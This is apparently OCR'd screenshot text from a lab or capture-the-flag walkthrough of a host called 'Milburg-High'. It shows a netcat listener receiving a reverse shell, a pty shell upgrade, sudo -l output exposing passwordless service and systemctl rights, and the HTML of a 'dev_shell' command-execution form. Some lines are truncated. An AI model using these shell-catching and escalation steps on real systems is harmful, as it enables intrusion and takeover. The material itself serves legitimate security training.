 ┌──(kali㉿kali)-[~]
└─$ nc -lvvp 8888
listening on [any] 8888 ...
192.168.5.109: inverse host lookup failed: Unknown host
connect to [192.168.5.66] from (UNKNOWN) [192.168.5.109] 54916
id
uid=33(www-data) gid=33(www-data) groups=33(www-data),100(users)
whoami
www-data
python -c 'import pty;pty.spawn("/bin/bash")'
www-data@Milburg-High:/var/www/html$ sudo -l
sudo -l
sudo: unable to resolve host Milburg-High
Matching Defaults entries for www-data on Milburg-High:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin

User www-data may run the following commands on Milburg-High:
    (ALL) NOPASSWD: /usr/bin/service apache2 *
    (root) NOPASSWD: /bin/systemctl start ssh
www-data@Milburg-High:/var/www/html$
20 #shell{
21 color:white;
22 text-align:center;
}
24 </style>
25 <!-- WIP, don't forget to report any
want another breach guys
26 -Bob -->
27 <div id="shell">
28 <h2>
29 dev_shell
30 </h2>
31 <form action="dev_shell.php" meth
32 Command: <input type="text" nam
/>
<br>
33 <input type="submit" value="sub
34 </form>
35 <br>